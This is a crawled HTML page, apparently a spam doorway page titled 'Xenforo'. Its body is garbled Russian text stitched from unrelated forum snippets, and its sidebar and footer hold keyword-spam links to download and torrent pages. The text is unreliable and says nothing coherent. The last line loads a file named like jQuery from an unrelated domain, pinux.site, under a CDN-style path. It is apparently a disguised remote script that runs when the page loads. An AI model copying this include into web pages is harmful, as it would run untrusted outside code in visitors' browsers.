

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-xenforo.html
body_size: 2645
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Xenforo - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Xenforo</h2>
                            </header>
                            <p> Уважаемый/ая гость/я нашего форума! Вы можете принимать активное участие в жизни форума только, если сначала зайдёте на Ваш игровой аккаунт и уже оттуда перейдёте на наш форум. 
Ваше имя или e-mail: У Вас уже есть учётная запись? Нет, зарегистрироваться сейчас. Директория Икс Место, где говорят о книгах, фильмах, пришельцах и прочих очень таинственных явлениях. Наш Клуб - это независимое сообщество "волноводов". У нас на форуме Вы сможете найти мнения участников об их замечательных авто, отзывы 03/03/2017 · Архив прошивок, утилит и прочего софта В данном разделе можно скачать прошивки, софт, утилиты не вошедшие в основные темы форума. Про рыбалку понемногу обо всём, любые темы: как поймать, на что поймать и проч. 
Завалялась не нужная вещь? Возможно, кому-то она весьма необходима. Продажа и покупка игровых консолей, комплектующих и даже слонов. Мотодельтапланы, планеры, автожиры, легкомоторные самолёты и всё, что с ними связано. Темы 318 Сообщения. 04/04/2019 · Отопление, водоснабжение, канализация, камбуз, внутренняя отделка, а также всё, что. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-matematika-moro-3-klass-reshebnik-rabochaya-tetrad.html">Математика моро 3 класс решебник рабочая тетрадь</a></li>
                                <li><a href="y6j72-rukovodstvo-po-remontu-cummins-6isbe.html">Руководство по ремонту cummins 6isbe</a></li>
                                <li><a href="y6j72-esli-drug-okazalsya-vdrug-skachat-mp3.html">Если друг оказался вдруг скачать mp3</a></li>
                                <li><a href="y6j72-kak-skachat-besplatno-programmu.html">Как скачать бесплатно программу</a></li>
                                <li><a href="y6j72-skachat-pesni-na-sab.html">Скачать песни на саб</a></li>
                                <li><a href="y6j72-patch-of-eksel-igra.html">Патч оф эксель игра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gray-hat-python.html">Gray hat python</a></li>
                                            <li><a href="y6j72-v-polzu-tanechki.html">В пользу танечки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-igru-hokkey-nhl-09-cherez-torrent.html">Скачать игру хоккей нхл 09 через торрент</a></li>
                                            <li><a href="y6j72-varshava-kiev-raspisanie.html">Варшава киев расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kniga-poka-smert-ne-razluchit-nas.html">Книга пока смерть не разлучит нас</a></li>
                                            <li><a href="y6j72-moy-general-akkordy.html">Мой генерал аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-ringtony-evropy-plyus-evrohit-top-40.html">Скачать рингтоны европы плюс еврохит топ 40</a></li>
                                            <li><a href="y6j72-prezentaciya-na-temu-word-2010.html">Презентация на тему word 2010</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
